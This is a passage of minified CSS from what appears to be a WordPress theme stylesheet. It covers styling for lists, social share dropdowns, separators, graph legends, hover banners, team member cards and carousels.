ol>li:before{color:#b48360;content:counter(li,decimal-leading-zero);counter-increment:li;padding-right:16px}.edgt_list ul li{font-family:inherit;font-size:14px}.edgt_list.normal ul>li{font-weight:400!important}.edgt_list.light ul>li{font-weight:300!important}.edgt_list.bold ul>li{font-weight:600!important}.edgt_list.circle ul,.edgt_list.number ul,.edgt_list.line ul{display:block;list-style-type:none;margin:0;padding:0}.edgt_list.number ul{counter-reset:li}.edgt_list.circle ul>li,.edgt_list.number ul>li,.edgt_list.line ul>li{position:relative;margin:0 0 10px;padding:0 0 0 21px}.edgt_list.number ul>li{padding:0 0 0 32px}.edgt_list.number.circle_number li{padding-left:50px}.edgt_list.line ul>li{padding-left:9px}.edgt_list.circle ul>li:before{position:absolute;left:0;width:7px;height:7px;top:9px;background-color:#b48360;content:'';border-radius:25px}.edgt_list.number ul>li:before{height:20px;width:20px;line-height:20px;display:inline-block;position:absolute;left:0;top:1px;padding:0;color:#b48360;text-align:center;content:counter(li,decimal-leading-zero);counter-increment:li}.edgt_list.number.circle_number ul>li:before{color:#fff;background-color:#b48360;border-radius:2em;height:31px;width:31px;line-height:31px;top:-3px}.edgt_list.line ul li:before{height:20px;width:auto;line-height:20px;display:inline-block;position:absolute;left:0;top:1px;padding:0;color:#959595;text-align:center;content:'-'}.edgt_list.circle.animate_list ul li,.edgt_list.number.animate_list ul li,.edgt_list.line.animate_list ul li{opacity:0;filter:alpha(opacity = 0);top:-40px}.touch .no_animation_on_touch .edgt_list.circle.animate_list ul li,.touch .no_animation_on_touch .edgt_list.number.animate_list ul li,.touch .no_animation_on_touch .edgt_list.line.animate_list ul li{opacity:1;filter:alpha(opacity = 100);top:0}.blog_holder .post_info .blog_share i.social_share_icon{line-height:inherit}.social_share_holder{position:relative;display:inline-block;cursor:default}.social_share_holder a{display:block}.social_share_holder:hover .social_share_title{cursor:pointer}.social_share_holder:hover .social_share_dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.social_share_holder:hover .social_share_dropdown ul li:nth-child(2){left:50px;transition-delay:.1s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(3){left:100px;transition-delay:.2s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(4){left:150px;transition-delay:.3s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(5){left:200px;transition-delay:.4s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(6){left:250px;transition-delay:.5s}.social_share_holder:hover .social_share_dropdown ul li:nth-child(7){left:300px;transition-delay:.6s}.social_share_title{display:inline-block;line-height:15px;margin-left:5px}.social_share_dropdown{visibility:hidden;z-index:950;float:left}.social_share_dropdown ul li{visibility:hidden;position:absolute;text-align:center;min-width:50px;float:left;opacity:.2;-webkit-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-moz-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-o-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-ms-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out}.social_share_dropdown ul{list-style:none;position:relative;display:block;z-index:990;padding:0!important;min-width:50px;font-weight:400}.social_share_holder i.social_share_icon{float:left}.page_share{position:relative;padding:0 0 0 10px;margin:0 0 0 10px;border-left:1px solid #5d5d5d;font-size:12px;line-height:1em;-webkit-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-moz-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-ms-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;-o-transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;transition:opacity .1s ease-out,position .1s ease-out,color .1s ease-out,background-color .1s ease-out;display:inline-block}.social_share_dropdown ul li.share_title{color:#a6a6a6;padding:10px 20px}.social_share_dropdown ul li a{display:block;height:50px;line-height:50px!important;text-transform:uppercase;font-size:10px;letter-spacing:1px;text-align:left;color:#8a8e90;background-color:#f0f0f0;text-align:center}.social_share_dropdown ul li a:hover{text-decoration:none}.social_share_dropdown ul li a span,.latest_post_holder .social_share_dropdown ul li a span,.blog_holder article .post_info .social_share_dropdown ul li a span{font-size:17px}.social_share_dropdown ul li .social_network_icon{font-size:14px;color:#5d5d5d;position:relative;vertical-align:middle}.blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li span.social_network_icon{color:#5d5d5d}.social_share_dropdown ul li img{width:8px;margin:0 12px 0 0}.latest_post_holder .social_share_dropdown ul li:hover a{color:#fff!important;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.social_share_dropdown ul li:hover a span.social_network_icon{color:#b48360;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.social_share_list_holder ul{list-style:none;display:inline-block;margin:0}.social_share_list_holder ul li,.woocommerce.single-product.single .social_share_list_holder ul li{display:inline-block;margin:10px 12px 0 0;vertical-align:middle}.social_share_list_holder ul li i,.woocommerce.single-product.single .social_share_list_holder ul li i{color:#a8a8a8;font-size:14px;line-height:14px;vertical-align:middle;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;-ms-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.social_share_list_holder ul li i:hover,.woocommerce.single-product.single .social_share_list_holder ul li i:hover{color:#b48360}.social_share_list_holder ul li a:hover{text-decoration:none}.vc_text_separator.full{position:relative;height:100%;box-sizing:border-box;border-bottom:0;text-align:center;overflow:hidden;display:block}.vc_text_separator.full.left{text-align:left}.vc_text_separator.full.right{text-align:right}.vc_text_separator.full .separator_wrapper{position:relative;display:inline-block;vertical-align:middle;top:0;padding:0;border:0;z-index:2;background-color:transparent}.vc_text_separator.full .separator_content{position:relative;display:inline-block;vertical-align:middle;top:0;padding:0 40px;font-size:18px;line-height:50px;color:#3e3e3e;font-weight:700;letter-spacing:5px;text-align:center;background-color:transparent}.title_like_separator .vc_text_separator.full .separator_content{padding:0;color:#fff;font-family:'Playfair Display',sans-serif;font-size:40px;font-style:normal;font-weight:400;letter-spacing:5px;line-height:48px;text-transform:uppercase}.subtitle_like_separator .vc_text_separator.full .separator_content{padding:0;color:#74797b}.vc_text_separator.full .separator_content.box{background-color:#fff;border:1px solid #b2b2b2}.vc_text_separator.full .separator_content span{position:relative;display:block;font-size:inherit!important;color:inherit;line-height:inherit}.vc_text_separator .edgt_line_before,.vc_text_separator .edgt_line_after{content:'';width:1000px;position:absolute;bottom:50%;border-bottom-color:#b2b2b2;border-bottom-width:1px;margin-bottom:-0.5px;background-color:transparent;padding:0;top:auto}.vc_text_separator .edgt_line_before{right:100%}.vc_text_separator .edgt_line_after{left:100%}.vc_text_separator .edgt_line_before .edgt_separator_line_inner,.vc_text_separator .edgt_line_after .edgt_separator_line_inner{bottom:auto;top:-2px;position:absolute;border-radius:20px;background-color:#b2b2b2;content:"";z-index:1}.vc_text_separator.animate_width .edgt_line_before,.vc_text_separator.animate_width .edgt_line_after{-webkit-transition:width 1.2s cubic-bezier(0.66,-0.33,0.04,1.46),opacity .1s cubic-bezier(0.66,-0.33,0.04,1.46);transition:width 1.2s cubic-bezier(0.66,-0.33,0.04,1.46),opacity .1s cubic-bezier(0.66,-0.33,0.04,1.46);opacity:0;width:0}.edgt_pie_graf_holder,.edgt_line_graf_holder{display:block;position:relative;overflow:hidden}.edgt_pie_graf,.edgt_line_graf{margin:0 22px 0 0;float:left}.edgt_pie_graf_legend{position:relative;float:left;width:40%}.edgt_line_graf_legend{position:relative;float:left;width:20%}.edgt_pie_graf_legend ul,.edgt_line_graf_legend ul{list-style:none;padding:0}.edgt_pie_graf_legend ul li,.edgt_line_graf_legend ul li{display:block;margin:0 0 10px 0}.edgt_pie_graf_legend ul li .color_holder,.edgt_line_graf_legend ul li .color_holder{width:25px;height:25px;background-color:#b48360;float:left}.edgt_pie_graf_legend ul li p,.edgt_line_graf_legend ul li p{line-height:25px;margin:0;padding:0 0 0 50px}.edgt_image_with_text_over{position:relative;display:inline-block;vertical-align:middle;margin:0;width:100%;cursor:default;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s cubic-bezier(.6,.19,.77,.76);-moz-transition:border-color .2s cubic-bezier(.6,.19,.77,.76);-o-transition:border-color .2s cubic-bezier(.6,.19,.77,.76);transition:border-color .2s cubic-bezier(.6,.19,.77,.76)}.edgt_image_with_text_over.one_half{width:50%}.edgt_image_with_text_over.one_third{width:33.33%}.edgt_image_with_text_over.one_fourth{width:25%}.edgt_image_with_text_over img{display:block;position:relative;width:100%;z-index:10}.edgt_image_with_text_over .shader{position:absolute;width:100%;height:100%;top:0;left:0;background-position:0 0;background-color:rgba(0,0,0,0.35);background-repeat:repeat;z-index:20;opacity:1;-webkit-transition:background-color .2s ease-in-out;-moz-transition:background-color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out;-o-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out}.edgt_image_with_text_over:hover .shader{background-color:rgba(0,0,0,0.15)}.edgt_image_with_text_over .front_holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:24;opacity:1;filter:alpha(opacity = 100);overflow:hidden;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0px)}.edgt_image_with_text_over .front_holder_inner{border:1px solid #969393}.edgt_image_with_text_over .front_title{text-align:center}.edgt_image_with_text_over .front_holder_new{-webkit-transition:all .2s cubic-bezier(.6,.19,.77,.76);transition:all .2s cubic-bezier(.6,.19,.77,.76);text-align:center}.edgt_image_with_text_over:hover .front_holder_new{opacity:0}.edgt_image_with_text_over .front_holder_new.visible_holder_on_hover,.edgt_image_with_text_over:hover .front_title.visible_holder_before_hover{opacity:0;filter:alpha(opacity = 0)}.edgt_image_with_text_over .front_title.visible_holder_on_hover{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:-webkit-transform .2s ease-in-out,opacity .2s ease-in-out;-moz-transition:-moz-transform .2s ease-in-out,opacity .2s ease-in-out;-ms-transition:-ms-transform .2s ease-in-out,opacity .2s ease-in-out;-o-transition:-o-transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:0;filter:alpha(opacity = 0)}.edgt_image_with_text_over:hover .front_title.visible_holder_on_hover{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;opacity:1;filter:alpha(opacity = 100)}.edgt_image_with_text_over:hover .front_holder_new.visible_holder_on_hover{opacity:1;filter:alpha(opacity = 100)}.edgt_image_with_text_over .interactive_banner_before_hover_holder,.edgt_image_with_text_over .interactive_banner_after_hover_holder{-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76);position:absolute;top:0;left:0;width:100%;height:100%;display:block}.edgt_image_with_text_over:hover .interactive_banner_before_hover_holder,.edgt_image_with_text_over .interactive_banner_after_hover_holder{opacity:0;filter:alpha(opacity = 0);text-align:center}.edgt_image_with_text_over .interactive_banner_before_hover_holder,.edgt_image_with_text_over:hover .interactive_banner_after_hover_holder{opacity:1;filter:alpha(opacity = 100)}.edgt_image_with_text_over .interactive_banner_before_hover_holder .front_holder_inner,.edgt_image_with_text_over .interactive_banner_after_hover_holder .front_holder_inner{border:0}.edgt_image_with_text_over .back_holder_new{opacity:0;filter:alpha(opacity = 0);-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76);-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.edgt_image_with_text_over:hover .front_holder_new.visible_holder{opacity:1;filter:alpha(opacity = 100)}.edgt_image_with_text_over:hover .back_holder_new{opacity:1;filter:alpha(opacity = 100)}.edgt_image_with_text_over .front_holder_inner{position:relative;width:100%;height:100%;box-sizing:border-box}.edgt_image_with_text_over .front_holder_inner{display:table}.edgt_image_with_text_over .front_holder_bottom{display:table-cell;vertical-align:middle;position:relative;z-index:210}.edgt_image_with_text_over .back_holder_new{text-align:center}.edgt_image_with_text_over .front_title,.edgt_image_with_text_over .icon_holder{display:table;color:#fff;position:relative;margin:0 auto}.edgt_image_with_text_over .front_title{margin-top:10px;margin-bottom:25px;-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76)}.edgt_image_with_text_over .front_title:last-child:first-child{margin-top:0}.front_holder_new{position:relative;display:block;color:#fff;text-align:center;margin:0 0 15px}.front_holder_new.without_separator{margin-top:5px}.edgt_image_with_text_over .icon_holder.square i,.edgt_image_with_text_over .icon_holder.circle i,.edgt_image_with_text_over .icon_holder.square span,.edgt_image_with_text_over .icon_holder.circle span{-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out;background-color:rgba(255,255,255,0.15);padding:20px}.edgt_image_with_text_over .icon_holder.circle i,.edgt_image_with_text_over .icon_holder.circle span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.edgt_image_with_text_over .front_holder .front_holder_inner .front_holder_bottom .front_holder_inner2 .separator.small{width:27px;border-width:1px;margin:10px auto}.edgt_image_with_text_over .icon_holder i,.edgt_image_with_text_over .icon_holder span{display:block}.edgt_image_with_text_over.button_always .back_holder_new{opacity:1}.edgt_image_with_text_over.image_zoom{overflow:hidden}.edgt_image_with_text_over.image_zoom img{-webkit-transition:transform 1.5s;-moz-transition:transform 1.5s;-o-transition:transform 1.5s;transition:transform 1.5s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.edgt_image_with_text_over.image_zoom:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:transform 3s;-moz-transition:transform 3s;-ms-transition:transform 3s;-o-transition:transform 3s;transition:transform 3s}.edgt_image_with_text_over .front_holder .front_holder_inner .front_holder_bottom .front_holder_inner2 .separator.animate{width:15px;transition:width .2s;-webkit-transition:width .2s}.edgt_image_with_text_over:hover .front_holder .front_holder_inner .front_holder_bottom .front_holder_inner2 .separator.animate{width:27px}.edgt_image_with_text_over.icon_zoom .icon_holder.square i,.edgt_image_with_text_over.icon_zoom .icon_holder.circle i,.edgt_image_with_text_over.icon_zoom .icon_holder.square span,.edgt_image_with_text_over.icon_zoom .icon_holder.circle span{-webkit-transition:all .2s cubic-bezier(.6,.19,.77,.76);transition:all .2s cubic-bezier(.6,.19,.77,.76)}.edgt_image_with_text_over.icon_zoom:hover .icon_holder.square i,.edgt_image_with_text_over.icon_zoom:hover .icon_holder.circle i,.edgt_image_with_text_over.icon_zoom:hover .icon_holder.square span,.edgt_image_with_text_over.icon_zoom:hover .icon_holder.circle span{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.edgt_image_with_text_over .edgt_image_with_text_link_class{height:100%;position:absolute;width:100%;z-index:25}.edgt_image_with_text_over .icon_holder.visible_on_hover{opacity:0;filter:alpha(opacity = 0);-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76)}.edgt_image_with_text_over:hover .icon_holder.visible_on_hover{opacity:1;filter:alpha(opacity = 100)}.edgt_image_with_text_over .separator.visible_on_hover{opacity:0;filter:alpha(opacity = 0);-webkit-transition:opacity .2s cubic-bezier(.6,.19,.77,.76);transition:opacity .2s cubic-bezier(.6,.19,.77,.76)}.edgt_image_with_text_over:hover .separator.visible_on_hover{opacity:1;filter:alpha(opacity = 100)}.edgt_image_with_text_over .front_holder_inner .border_box.no_animation{border:1px solid rgba(255,255,255,0.39);opacity:0;-webkit-transition:opacity .2s ease-in-out}.edgt_image_with_text_over:hover .front_holder_inner .border_box.no_animation{opacity:1}.edgt_team.below_image{-webkit-transform:translateZ(0)}.edgt_team:not(.below_image){overflow:hidden}.edgt_team.with_padding:not(.below_image) .edgt_team_text{padding-left:20px;padding-right:20px}.edgt_team_inner{overflow:hidden;width:100%}.edgt_team:not(.below_image) .edgt_team_inner{overflow:hidden}.edgt_team .edgt_team_image{position:relative;overflow:hidden}.edgt_team .edgt_team_image img{width:100%;vertical-align:middle}.edgt_team .edgt_team_name,.edgt_team .edgt_team_position{color:#fff}.edgt_team .separator.small{margin-bottom:15px!important}.edgt_team .edgt_team_description{display:table;width:100%;height:100%}.edgt_team .edgt_team_text{padding:20px 0 20px}.edgt_team .edgt_team_text.left_align{text-align:left}.edgt_team .edgt_team_text.center_align{text-align:center}.edgt_team .edgt_team_text.right_align{text-align:right}.edgt_team .edgt_team_social_wrapp{margin:35px 0 0 0}.edgt_team.on_hover .edgt_team_social_holder:not(.in_corner) .edgt_team_social_wrapp{margin:20px 0 0 0}.edgt_team .edgt_team_social_holder{position:absolute;height:100%;width:100%;left:0;top:0;opacity:0;filter:alpha(opacity=0);display:table-cell;vertical-align:middle;z-index:4;box-sizing:border-box;-webkit-transition:opacity .15s ease-out,background-color .15s ease-out;-moz-transition:opacity .15s ease-out,background-color .15s ease-out;-o-transition:opacity .15s ease-out,background-color .15s ease-out;-webkit-transform:translateZ(0px)}.edgt_team .image_overlay{position:absolute;height:100%;width:100%;top:0;left:0;background-color:#333;opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;box-sizing:border-box}.edgt_team:hover .image_overlay{opacity:1}.touch .edgt_team .edgt_team_social_holder{cursor:pointer}.edgt_team:hover .edgt_team_social_holder{opacity:1;filter:alpha(opacity=100)}.edgt_team .edgt_team_social{display:table;width:100%;height:100%}.edgt_team .edgt_team_social_inner{display:table-cell;vertical-align:middle;text-align:center;position:relative}.edgt_team_social .edgt_social_icon_holder{margin:2px!important}.edgt_team_social .edgt_social_icon_holder.normal_social{margin:0 10px!important}.edgt_team_social_holder .edgt_social_icon_holder .edgt_icon_stack{color:#fff;background-color:#494949;border:0;width:40px;height:40px;line-height:38px;font-size:16px;box-sizing:border-box;-webkit-transform:initial;vertical-align:middle;border:1px solid #494949}.edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack{color:#fff!important;background-color:#b48360!important;border-color:#b48360!important}.edgt_team .edgt_social_icon_holder.normal_social .simple_social,.edgt_team .edgt_social_icon_holder.normal_social.with_link .simple_social{font-size:inherit;line-height:inherit;color:#fff}.edgt_team .edgt_social_icon_holder.normal_social span.simple_social,.edgt_team .edgt_social_icon_holder.normal_social.with_link span.simple_social{font-size:22px}.edgt_team .edgt_team_social_holder .simple_social:hover{color:#fff!important}.edgt_team .edgt_team_social_holder .social_icon{font-size:inherit;line-height:inherit}.edgt_team .edgt_team_social_holder .social_icon,.edgt_team .edgt_team_social_holder .social_icon:before{display:block}.edgt_team .edgt_team_social .edgt_icon_ion_icon:before,.edgt_team .edgt_team_social .edgt_icon_linea_icon:before{line-height:inherit}.edgt_team .edgt_team_social_wrapp:first-child{margin-top:0}.edgt_team .edgt_team_social_holder.in_corner .edgt_team_title_holder{position:absolute;top:32px;left:22px}.edgt_team .edgt_team_social_holder.in_corner .edgt_team_title_holder .separator{margin-left:0}.edgt_team .edgt_team_social_holder.in_corner .edgt_team_title_holder .edgt_team_position{text-align:left}.edgt_team .edgt_team_social_holder.in_corner .edgt_team_social_wrapp{position:absolute;bottom:18px;right:20px}.edgt_team .edgt_team_image .border_box{box-sizing:border-box}.edgt_team .edgt_team_image .border_box{opacity:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edgt_team:hover .edgt_team_image .border_box{opacity:1}.edgt_team .edgt_team_image .border_box.no_anim_border{border:1px solid #fff}.edgt_team.below_image .edgt_team_info .edgt_team_name{color:#2d2c2e;margin-bottom:10px}.edgt_team.below_image .edgt_team_info .edgt_team_position{color:#b48360}.edgt_team.below_image.left_align .edgt_team_info .separator.small,.edgt_team.below_image .edgt_team_info .separator.small{margin-left:0}.edgt_team.below_image.right_align .edgt_team_info .separator.small{margin-right:0;margin-left:auto}.edgt_team.below_image.center_align .edgt_team_info .separator.small{margin-left:auto;margin-right:auto}.edgt_team.below_image.right_align .edgt_team_info{text-align:right}.edgt_team.below_image.center_align .edgt_team_info{text-align:center}.edgt_team.below_image.with_padding .edgt_team_info{padding:20px 10px}.edgt_team.below_image .edgt_team_image{overflow:visible}.edgt_team.below_image.social_style_between .edgt_team_social_holder_between{position:absolute;bottom:-23px;left:13px}.edgt_team.below_image.social_style_between .edgt_team_social_holder_between.right{right:13px;left:auto}.edgt_team.below_image.social_style_between .edgt_team_social_holder_between.center{right:calc(50% - 23px);left:auto}.edgt_team.below_image .edgt_team_social_holder_between .social_share_icon_shape{background-color:#fff;border:1px solid #fff;width:46px;height:46px;line-height:44px;display:inline-block;box-sizing:border-box;-webkit-transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out;-moz-transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out;-o-transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out;transition:border-color .15s ease-out,background-color .15s ease-out,color .15s ease-out}.edgt_team.below_image .edgt_team_social_holder_between .edgt_team_social:not(.normal_social) .social_share_icon_shape{box-shadow:0 6px 6px -4px #afafaf}.edgt_team.below_image .edgt_team_social_holder_between .social_share_icon_shape .social_share_icon{text-align:center;height:100%;display:block;line-height:inherit;color:#b48360}.edgt_team.below_image .edgt_team_social_holder_between .edgt_team_social.circle_social .social_share_icon_shape{border-radius:50%}.edgt_team.below_image .edgt_team_social{position:relative}.edgt_team.below_image .edgt_team_social_inner{position:absolute}.edgt_team.below_image .edgt_team_social .edgt_social_icon_holder{margin:0!important}.edgt_team.below_image:hover .edgt_team_social_wrapp ul li{opacity:1;cursor:pointer}.edgt_team.below_image .edgt_team_social_wrapp ul li:first-child{bottom:56px;transition-delay:.5s}.edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(2){bottom:102px;transition-delay:.4s}.edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(3){bottom:148px;transition-delay:.3s}.edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(4){bottom:194px;transition-delay:.2s}.edgt_team.below_image .edgt_team_social_wrapp ul li:nth-child(5){bottom:240px;transition-delay:.1s}.edgt_team.below_image:hover .edgt_team_social_wrapp ul li:first-child{transition-delay:.1s}.edgt_team.below_image:hover .edgt_team_social_wrapp ul li:nth-child(2){transition-delay:.2s}.edgt_team.below_image:hover .edgt_team_social_wrapp ul li:nth-child(3){transition-delay:.3s}.edgt_team.below_image:hover .edgt_team_social_wrapp ul li:nth-child(4){transition-delay:.4s}.edgt_team.below_image:hover .edgt_team_social_wrapp ul li:nth-child(5){transition-delay:.5s}.edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:first-child{bottom:50px}.edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(2){bottom:90px}.edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(3){bottom:130px}.edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(4){bottom:170px}.edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp ul li:nth-child(5){bottom:210px}.edgt_team.below_image .edgt_team_social_wrapp ul li{position:absolute;bottom:0;left:0;text-align:center;opacity:0;-webkit-transition:opacity .03s ease-out,position .1s ease-out;-moz-transition:opacity .03s ease-out,position .1s ease-out;-o-transition:opacity .03s ease-out,position .1s ease-out;-ms-transition:opacity .03s ease-out,position .1s ease-out;transition:opacity .03s ease-out,position .1s ease-out}.edgt_team.below_image .edgt_team_social .edgt_team_social_wrapp ul{list-style:none;position:relative;display:block;z-index:990}.edgt_team.below_image .edgt_team_info{margin-top:20px}.edgt_team.below_image.with_padding .edgt_team_info{margin-top:0}.edgt_team.below_image .edgt_team_text{padding:0}.edgt_team.below_image.social_style_center .edgt_team_social_holder_between,.edgt_team.below_image.social_style_bottom .edgt_team_social_holder_between{position:absolute;width:100%;z-index:4}.edgt_team.below_image.social_style_center .edgt_team_social_holder_between{height:100%;top:0}.edgt_team.below_image.social_style_bottom .edgt_team_social_holder_between{height:40%;bottom:0;background-color:rgba(255,255,255,0.6);box-sizing:border-box;border:1px solid #f1f1f1;border-top:0;opacity:0;-webkit-transition:background-color .3s ease-out,opacity .3s ease-out;-moz-transition:background-color .3s ease-out,opacity .3s ease-out;-o-transition:background-color .3s ease-out,opacity .3s ease-out;transition:background-color .3s ease-out,opacity .3s ease-out}.edgt_team.below_image.social_style_center .edgt_team_social_holder_between .edgt_team_social_inner,.edgt_team.below_image.social_style_center .edgt_team_social_holder_between .edgt_team_social_wrapp,.edgt_team.below_image.social_style_bottom .edgt_team_social_holder_between .edgt_team_social_inner,.edgt_team.below_image.social_style_bottom .edgt_team_social_holder_between .edgt_team_social_wrapp{position:relative}.edgt_team.below_image.social_style_center .edgt_team_social .edgt_social_icon_holder,.edgt_team.below_image.social_style_bottom .edgt_team_social .edgt_social_icon_holder{margin:0 6px!important}.edgt_team.below_image.social_style_center .edgt_team_social_holder_between,.edgt_team.below_image.social_style_bottom .edgt_team_social_holder_between{visibility:hidden}.edgt_team.below_image.social_style_center:hover .edgt_team_social_holder_between,.edgt_team.below_image.social_style_bottom:hover .edgt_team_social_holder_between{visibility:visible}.edgt_team.below_image.social_style_bottom:hover .edgt_team_social_holder_between{opacity:1}.edgt_team.below_image.with_padding.social_style_center .edgt_team_info .edgt_team_title_holder,.edgt_team.below_image.with_padding.social_style_bottom .edgt_team_info .edgt_team_title_holder{margin:0}.edgt_team.below_image:hover .image_overlay{opacity:.7;cursor:pointer}.edgt_team_social_holder_between .edgt_social_icon_holder .edgt_icon_stack{color:#b48360;background-color:#fff;border:1px solid #fff;width:36px;height:36px;line-height:34px;font-size:16px;box-sizing:border-box;cursor:pointer;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out}.edgt_team.below_image .edgt_team_social_wrapp{margin-left:5px;position:relative}.edgt_team.below_image:hover .social_share_icon_shape{background-color:#b48360;border-color:#b48360}.edgt_team.below_image:hover .edgt_team_social_holder_between .social_share_icon_shape .social_share_icon{color:#fff}.edgt_team.below_image .edgt_team_social.normal_social .social_share_icon_shape{width:auto;height:auto;background-color:transparent!important;border-color:transparent!important}.edgt_team.below_image .edgt_team_social.normal_social .edgt_team_social_wrapp{margin-left:0!important}.edgt_team.below_image .edgt_team_social .social_icon{cursor:pointer;line-height:inherit;vertical-align:middle;display:block}.image_hover{position:relative;display:inline-block;width:100%}.image_hover .images_holder{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.image_hover .images_holder img{vertical-align:middle}.image_hover .images_holder img.hover_image{position:absolute;top:0;left:0}.image_hover .images_holder img.active_image{position:relative;display:block;opacity:1;filter:alpha(opacity = 100)}.image_hover .images_holder img.active_image,.image_hover .images_holder img.hover_image,.image_hover.hovered.show .images_holder img.active_image,.image_hover.hovered.show .images_holder img.hover_image{-webkit-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out;-webkit-transform:translateZ(0px)}.image_hover .images_holder img.hover_image{opacity:0;filter:alpha(opacity = 0)}.image_hover .images_holder:hover img.active_image,.image_hover.hovered.show .images_holder img.active_image{opacity:0;filter:alpha(opacity = 0)}.image_hover .images_holder:hover img.hover_image,.image_hover.hovered.show .images_holder img.hover_image{opacity:1;filter:alpha(opacity = 100)}.edgt_carousels{padding:0;position:relative;display:block;zoom:1}.edgt_carousels_holder.two_rows .slides>li .carousel_item_holder{margin-bottom:50px;position:relative}.edgt_carousels_holder .slides>li .carousel_item_holder_inner{position:relative}.edgt_carousels_holder .carousel_item_holder_inner .carousel_title_text{margin-top:22px;text-align:center}.edgt_carousels_holder .carousel_item_holder_inner .carousel_text{margin-top:25px;padding:0 10%}.edgt_carousels .slides>li .first_image_holder,.edgt_carousels .slides>li .second_image_holder{display:block;position:relative;width:100%;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-ms-transform:opacity .15s ease-out;transition:opacity .15s ease-out}.edgt_carousels .slides>li .second_image_holder{position:absolute;top:0;left:0}.edgt_carousels .slides>li .second_image_holder,.edgt_carousels_holder:not(.two_rows) .edgt_carousels .slides>li:hover .first_image_holder.has_hover_image{opacity:0}.edgt_carousels_holder:not(.two_rows) 